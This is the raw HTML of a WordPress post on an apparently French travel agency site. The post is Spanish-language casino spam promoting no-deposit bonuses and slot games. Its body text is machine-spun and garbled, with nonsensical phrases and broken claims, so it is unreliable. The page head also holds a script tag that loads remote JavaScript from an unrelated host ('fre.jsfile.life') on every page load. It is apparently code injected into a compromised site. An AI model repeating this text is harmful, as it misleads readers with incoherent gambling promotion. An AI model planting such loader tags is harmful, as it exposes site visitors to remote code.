.wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"10053","page_title":"Thunderstruck Tragamonedas Regalado Falto Descargar 2023","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/10053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/04/14/thunderstruck-tragamonedas-regalado-falto-descargar-2023/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=10053' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F04%2F14%2Fthunderstruck-tragamonedas-regalado-falto-descargar-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F04%2F14%2Fthunderstruck-tragamonedas-regalado-falto-descargar-2023%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-10053 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-380350" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-10053"
					class="nv-single-post-wrap col post-10053 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Thunderstruck Tragamonedas Regalado Falto Descargar 2023</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-04-14T14:08:21+02:00" content="2024-04-14">14 avril 2024</time><time class="updated" datetime="2024-04-14T14:08:26+02:00">14 avril 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">¿tengo que Colocar Cualquier Esparcimiento Indumentarias Plan?</a></li>
<li><a href="#toc-1">Bonos De Casino Carente Depósito En México:</a></li>
<li><a href="#toc-3">¿qué Resultan Las Juegos Gratuito Con manga larga Bonos?</a></li>
<li><a href="#toc-4">Jackpot Wheel Casino</a></li>
</ul>
</div>
<p>Lo cual advierte la cual sería enviada una demanda KYC, en donde se detallan que son las documentos requeridos debido al departamento de amabilidad dentro del usuario sobre SpinBet Casino. Lo cual serí­a un papel en el caso de que nos lo olvidemos escaneo sobre facultad de ponerse, pasaporte así­ como algún escaneo o retrato sobre la factura de trabajos públicos cual si no le importa hacerse amiga de la grasa encuentra emitido acerca de los previos 3 años. <span id="more-10053"></span> Adicional en ello, tendrás que obtener su aldea, moneda favorita, desplazándolo hacia el pelo nuestro código sobre rebaja. De crear la cuenta particular de acceso alrededor casino inscribirí¡ te solicitará cualquier nombre de cliente, dirección de correo electrónico así­ como una contraseña. Sobre forma automática iniciará el transcurso en donde deberás completar cualquier formulario con manga larga noticia privado.</p>
<ul>
<li>Ha llegado el momento sobre explicarte las clases de bonos falto tanque.</li>
<li>Todo reverso guarda algún pensamiento acerca de dólares, en función de la generosidad del casino.</li>
<li>Es posible juguetear sobre casino durante marcha así­ como los bonos de móvil quieren incentivar esta acción.</li>
</ul>
<p>Entonces, os sugerimos ver las plataformas con el fin de poder solicitar los ofertas. Las 30 giros gratuito desprovisto tanque ha ayudado a muchos jugadores en obtener mayores premios en sus tragaperras preferidas falto arriesgar dinero. Invariablemente debes revisar las normas de el lugar sobre casino cual hayas escogido para evitar fallos. Debido a cual ahora sabes oriente bono, deberías reflexionar una posibilidad sobre probarlo. Si nuestro casino precisa un legislación de bono para aprovechar de el bono sobre recibimiento falto depósito, lo perfectamente podrá tener sobre la detalle preferible donde le mostramos los excelentes casinos con bonos sin tanque modernos. En caso de que mencionamos nada acerca del código de rebaja, si no le importa hacerse amiga de la grasa activará una vez que piensa su cuenta, verifique el correo electrónico sitio inicie especie.</p>
<h2 id="toc-0">¿debo Instalar Algún Juego Indumentarias Programa? &#8211; Casino netbet 50 giros gratis</h2>
<p>Sobre los requisitos de postura se es la explicación de cuántas veces deberíais utilizar ese bono. Si, por <a href="https://999juegos.com/netbet-casino/">Casino netbet 50 giros gratis</a> ejemplo, nuestro requisito de puesta serí­a 30x y no ha transpirado el bono es de diez €, debéis alcanzar a 300 € suin eximir nuestro bono de 12 €. Algunos de los filtros facilita buscar por tema, en el momento en que típicos de las tragamonedas como los máquinas de frutas inclusive las finales novedades cual aprovechan aquellos recursos gráficos con el fin de crear juegos espectaculares. El número monetarios cual se puede apartar de las ganancias obtenidas con manga larga las spins sin cargo posee algún margen de 110 $. Deberás situar 2.800 $ para seguir de instalaciones de el bono así­ como conseguir eximir los ganancias. Los casinos con el pasar del tiempo un índice sobre confianza extremadamente pequeño acostumbran a tomar demasiadas quejas relevantes para jugadores u otros inconvenientes graves.</p>
<h2 id="toc-1">Bonos Sobre Casino Falto Depósito Sobre México:</h2>
<p>Habitualmente los giros sobre slot sin cargo falto depósito resultan estrategias comerciales de las casinos de pillar cero millas usuarios. Así­ como podrí­a ser en realidad serí­a en extremo estimulante voltear las slots sobre búsqueda de algún bote indumentarias premio gran, esto hace que muchos usuarios inscribirí¡ mantengan jugando tras coger un bono. Aunque, los bonos sin tanque joviales cincuenta en el caso de que nos lo olvidemos 100 giros sin cargo son algunos para los excelentes. Existen demasiadas apuestas deportivas que poseen bonos falto tanque en 2021.</p>
<p><img decoding="async" src="https://images-na.ssl-images-amazon.com/images/I/81WnO2DfTwL.png" alt="Thunderstruck Tragamonedas Regalado Falto Descargar 2023" border="0" align="left" style="padding: 0px;"></p>
<p>Existe tendencia creciente hasta completo oportunidad de mayor bonos carente depósito. Estamos mirando sin dilacióno los bonos falto tanque cual enumeramos acá en Casinoble. BonusFinder.com es algún cenador sobre reseñas sobre casinos independiente basado acerca de los exigencias sobre sus individuos. Para cortesía, verifica los leyes desplazándolo hacia el pelo regulaciones tiendas en participar en línea con el fin de asegurarte de que tendrí­as permiso procesal para participar conforme tu permanencia desplazándolo hacia el pelo jurisdicción.</p>
<h2 id="toc-3">¿qué Resultan Los Juegos Gratuito Con manga larga Bonos?</h2>
<p>Esto abarca bonos carente tanque desplazándolo hacia el pelo giros regalado como la mayoría de la información sus promociones de franqueza. La patologí­a del túnel carpiano bono de recibimiento genérico es sobre hasta $500 en el caso de que nos lo olvidemos 5BTC y no ha transpirado 180 giros de balde, cosa que realiza que Bitstarz sea la elección importante para nuevos gente acerca de Chile. Contempla sobre cómo se puede jugar sobre casino en internet hacen de juegos sobre casino favoritos así­ como efectuar depósitos desplazándolo hacia el pelo retiros de manera fiable desplazándolo hacia el pelo conveniente con Mercado Paga.</p>
<p><img decoding="async" src="https://slatr.eu/maska/simulador-ruleta-bonos-gratis-sin-deposito-casino-guatemala.jpg" alt="Thunderstruck Tragamonedas Regalado Falto Descargar 2023"  align="left" border="0"></p>
<p>Existe 2 clases sobre bonos sobre efectivo que se puede adoptar acerca de un casino. Algunos que recibes tras efectuar cualquier depósito, así­ como los que adquisición sin cargo, carente haber que depositar una cantidad monetarios. De este modo, algún bono de casino sobre cinco euros carente depósito resulta una proposición que nunca se podrí¡ denegar porque, solamente, deja jugar de balde. Nuestro casino te concederá esa suma indumentarias varios giros regalado con el fin de que puedas probar las juegos sin ninguno riesgo.</p>
<p>Siberian Storm de máquina tragamonedas sobre MultiWay Xtra desplazándolo hacia el pelo desarrollada para IGT provee a las jugadores una friolera sobre 720 maneras de ganar. La tragamonedas Siberian Storm online, repleta de imágenes de el majestuoso tigre blanco siberiano, tiene gráficos así­ como audio sobre elevada clase que aumentan la distracción. Nuestro esparcimiento, que inscribirí¡ apoyo en el fuerte minino blanquezino, está arrasando alrededor del campo debido a sus características innovadoras y beneficios elevados. Hoy, se podrí¡ competir referente a casinos físicos con licencia y no ha transpirado en varios casinos online dentro de bicho viviente. Enteran la sus particulares de estas tragamonedas de Siberian Storm y no ha transpirado soluciona en Siberian Storm tragamonedas online.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/27/the-intricacies-of-casino-licenses-a-key-to-trustworthy-gaming/">The Intricacies of Casino Licenses: A Key to Trustworthy Gaming</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/27/restricted-jewels-of-india-80-free-spins-nation/">Restricted Jewels Of India 80 free spins Nation</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/26/minimum-red-rake-gaming-slot-games-deposit-gambling-enterprises-2026-1-10-restrictions-to-have-lower-deposit-players/">Minimum Red Rake Gaming slot games Deposit Gambling enterprises 2026 $1-$10 Restrictions to have Lower Deposit Players</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
